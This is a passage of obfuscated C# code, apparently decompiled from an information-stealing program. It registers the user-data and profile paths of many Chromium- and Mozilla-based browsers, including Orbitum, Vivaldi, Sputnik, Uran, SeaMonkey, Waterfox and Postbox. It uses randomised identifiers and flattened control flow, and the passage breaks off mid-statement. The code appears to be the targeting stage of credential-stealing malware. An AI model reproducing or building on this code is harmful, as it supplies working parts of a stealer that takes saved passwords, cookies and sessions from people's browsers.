 public static void XMuFdL6tWb()
{
int num = 0;
do
{
if (num == 13)
{
Y1GpWQad2.ChromiumBrowserList.Add(new Y1GpWQad2.ehjSRNppzxz("Orbitum", Path.Combine(Y1GpWQad2.LocalApp, "Orbitum\\User Data"), Convert.ToBoolean("true")));
num = 14;
}
if (num == 30)
{
Y1GpWQad2.MozillaBrowserList.Add(new Y1GpWQad2.ehjSRNppzxz("SeaMonkey", Y1GpWQad2.SystemAppdataPath + "\\Mozilla\\SeaMonkey\\", Convert.ToBoolean("true")));
num = 31;
}
if (num == 19)
{
Y1GpWQad2.ChromiumBrowserList.Add(new Y1GpWQad2.ehjSRNppzxz("Uran", Path.Combine(Y1GpWQad2.LocalApp, "uCozMedia\\Uran\\User Data"), Convert.ToBoolean("true")));
num = 20;
}
if (num == 37)
{
Y1GpWQad2.MozillaBrowserList.Add(new Y1GpWQad2.ehjSRNppzxz("IceDragon", Y1GpWQad2.SystemAppdataPath + "\\Comodo\\IceDragon\\", Convert.ToBoolean("true")));
num = 38;
}
if (num == 39)
{
Y1GpWQad2.MozillaBrowserList.Add(new Y1GpWQad2.ehjSRNppzxz("Postbox", Y1GpWQad2.SystemAppdataPath + "\\Postbox\\", Convert.ToBoolean("true")));
num = 40;
}
if (num == 38)
{
Y1GpWQad2.MozillaBrowserList.Add(new Y1GpWQad2.ehjSRNppzxz("WaterFox", Y1GpWQad2.SystemAppdataPath + "\\Waterfox\\", Convert.ToBoolean("true")));
num = 39;
}
if (num == 34)
{
Y1GpWQad2.MozillaBrowserList.Add(new Y1GpWQad2.ehjSRNppzxz("K-Meleon", Y1GpWQad2.SystemAppdataPath + "\\K-Meleon\\", Convert.ToBoolean("true")));
num = 35;
}
if (num == 14)
{
Y1GpWQad2.ChromiumBrowserList.Add(new Y1GpWQad2.ehjSRNppzxz("Sputnik", Path.Combine(Y1GpWQad2.LocalApp, "Sputnik\\Sputnik\\User Data"), Convert.ToBoolean("true")));
num = 15;
}
if (num == 16)
{
Y1GpWQad2.ChromiumBrowserList.Add(new Y1GpWQad2.ehjSRNppzxz("Vivaldi", Path.Combine(Y1GpWQad2.LocalApp, "Vivaldi\\User Data"), Convert.ToBoolean("true")));
num = 17;
}
if (num == 17)
{
Y1GpWQad2.ChromiumBrowserList.Add(new Y1GpWQad2.ehjSRNppzxz("Citrio", Path.Combine(Y1GpWQad2.LocalApp, "CatalinaGroup\\Citrio\\User Data"), Convert.ToBoolean("true")));
num = 18;
}
if (num == 35)